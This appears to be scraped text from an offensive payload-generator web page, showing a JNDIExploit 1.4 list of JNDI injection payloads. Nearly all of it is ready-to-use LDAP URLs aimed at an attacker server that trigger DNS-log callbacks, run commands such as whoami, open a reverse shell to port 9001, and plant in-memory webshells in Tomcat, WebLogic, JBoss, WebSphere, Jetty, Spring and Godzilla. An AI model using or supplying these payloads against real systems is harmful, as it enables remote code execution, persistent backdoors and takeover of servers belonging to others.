 Reverse
Bind
MSFVenom
MSFConsole
Stowaway
JNDI Injection
Ysoui
Misc
JNDIExploit-1.4 start the
command
Java Bytecode Exec By LDAP
(jdk8u<191)
Deserialization
TomcatBypass
Other Factory Bypass
🚀 ldap://10.10.10.1:8210/Basic/Dnslog/xxx.dnslog.cn
ldap://10.10.10.1:8210/Basic/Command/whoami
ldap://10.10.10.1:8210/Basic/Command/Base64/d2hvYW1p
ldap://10.10.10.1:8210/Basic/ReverseShell/10.10.10.1/9001
ldap://10.10.10.1:8210/Basic/TomcatEcho
ldap://10.10.10.1:8210/Basic/SpringEcho
ldap://10.10.10.1:8210/Basic/WeblogicEcho
ldap://10.10.10.1:8210/Basic/TomcatMemshell1
ldap://10.10.10.1:8210/Basic/TomcatMemshell2
ldap://10.10.10.1:8210/Basic/TomcatMemshell3
ldap://10.10.10.1:8210/Basic/GodzillaMemshell
ldap://10.10.10.1:8210/Basic/JettyMemshell
ldap://10.10.10.1:8210/Basic/WeblogicMemshell1
ldap://10.10.10.1:8210/Basic/WeblogicMemshell2
ldap://10.10.10.1:8210/Basic/JBossMemshell
ldap://10.10.10.1:8210/Basic/WebsphereMemshell
ldap://10.10.10.1:8210/Basic/SpringMemshell
Raw
Copy